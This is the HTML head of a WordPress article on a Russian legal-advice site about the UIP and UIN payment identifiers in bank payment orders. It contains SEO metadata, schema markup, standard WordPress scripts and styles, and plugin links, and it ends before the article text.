

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/finansovoe-pravo/uip-v-platezhnom-poruchenii.html
body_size: 39375
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>УИП что это такое в платежном поручении: уин в Сбербанк онлайн, уникальный идентификатор платежа, где взять код 22</title>
		<meta name="description" content="При заполнении платежки у налогоплательщика часто спрашивают УИП, но что это такое в платежном поручении, знают не все. При составлении документации УИП наряду с УИН обязательно должен быть указан, иначе деньги не будут переведены." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1001sovetnik.ru/finansovoe-pravo/uip-v-platezhnom-poruchenii.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/","name":"\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","description":"\u041f\u0440\u0438 \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043a\u0438 \u0443 \u043d\u0430\u043b\u043e\u0433\u043e\u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u0447\u0430\u0441\u0442\u043e \u0441\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u044e\u0442 \u0423\u0418\u041f, \u043d\u043e \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u043e\u043c \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u0438, \u0437\u043d\u0430\u044e\u0442 \u043d\u0435 \u0432\u0441\u0435. \u041f\u0440\u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0438 \u0423\u0418\u041f \u043d\u0430\u0440\u044f\u0434\u0443 \u0441 \u0423\u0418\u041d \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0443\u043a\u0430\u0437\u0430\u043d, \u0438\u043d\u0430\u0447\u0435 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0435\u043d\u044b.","url":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html#webpage","url":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html","name":"\u0423\u0418\u041f \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u043e\u043c \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u0438: \u0443\u0438\u043d \u0432 \u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u043e\u043d\u043b\u0430\u0439\u043d, \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u043f\u043b\u0430\u0442\u0435\u0436\u0430, \u0433\u0434\u0435 \u0432\u0437\u044f\u0442\u044c \u043a\u043e\u0434 22","description":"\u041f\u0440\u0438 \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043a\u0438 \u0443 \u043d\u0430\u043b\u043e\u0433\u043e\u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u0447\u0430\u0441\u0442\u043e \u0441\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u044e\u0442 \u0423\u0418\u041f, \u043d\u043e \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u043e\u043c \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u0438, \u0437\u043d\u0430\u044e\u0442 \u043d\u0435 \u0432\u0441\u0435. \u041f\u0440\u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0438 \u0423\u0418\u041f \u043d\u0430\u0440\u044f\u0434\u0443 \u0441 \u0423\u0418\u041d \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0443\u043a\u0430\u0437\u0430\u043d, \u0438\u043d\u0430\u0447\u0435 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0435\u043d\u044b.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/09\/woman-filing-taxes.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html#mainImage"},"datePublished":"2017-10-16T20:37:14+03:00","dateModified":"2018-03-31T07:33:17+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html#article","name":"\u0423\u0418\u041f \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u043e\u043c \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u0438: \u0443\u0438\u043d \u0432 \u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u043e\u043d\u043b\u0430\u0439\u043d, \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u043f\u043b\u0430\u0442\u0435\u0436\u0430, \u0433\u0434\u0435 \u0432\u0437\u044f\u0442\u044c \u043a\u043e\u0434 22","description":"\u041f\u0440\u0438 \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0438 \u043f\u043b\u0430\u0442\u0435\u0436\u043a\u0438 \u0443 \u043d\u0430\u043b\u043e\u0433\u043e\u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u0447\u0430\u0441\u0442\u043e \u0441\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u044e\u0442 \u0423\u0418\u041f, \u043d\u043e \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u043e\u043c \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u0438, \u0437\u043d\u0430\u044e\u0442 \u043d\u0435 \u0432\u0441\u0435. \u041f\u0440\u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0438 \u0423\u0418\u041f \u043d\u0430\u0440\u044f\u0434\u0443 \u0441 \u0423\u0418\u041d \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0443\u043a\u0430\u0437\u0430\u043d, \u0438\u043d\u0430\u0447\u0435 \u0434\u0435\u043d\u044c\u0433\u0438 \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0435\u043d\u044b.","inLanguage":"ru-RU","headline":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0423\u0418\u041f \u0438 \u0423\u0418\u041d \u0432 \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u043e\u043c \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u0438 - \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0443\u043a\u0430\u0437\u0430\u0442\u044c","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-10-16T20:37:14+03:00","dateModified":"2018-03-31T07:33:17+03:00","articleSection":"\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/finansovoe-pravo\/uip-v-platezhnom-poruchenii.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/09\/woman-filing-taxes.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;Что такое УИП и УИН в платежном поручении &#8212; как правильно указать&raquo;" href="https://1001sovetnik.ru/finansovoe-pravo/uip-v-platezhnom-poruchenii.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='comment_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-comments/css/comment_style.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='common_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-common/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_flat-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/css/social-likes_flat.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://1001sovetnik.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='question_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-questions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://1001sovetnik.ru/wp-content/plugins/sp-social/css/colorbox.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/get_block.js?ver=2.2.4" id="ads_get_block-js"></script>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?117&amp;ver=1.0.0" id="vk_group-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=6.5.4" id="social_likes_library-js"></script>
<link rel="https://api.w.org/" href="https://1001sovetnik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://1001sovetnik.ru/wp-json/wp/v2/posts/9389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001sovetnik.ru/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://1001sovetnik.ru/?p=9389' />
<link rel="alternate" type="application/json+oembed" href="https://1001sovetnik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001sovetnik.ru%2Ffinansovoe-pravo%2Fuip-v-platezhnom-poruchenii.html" />
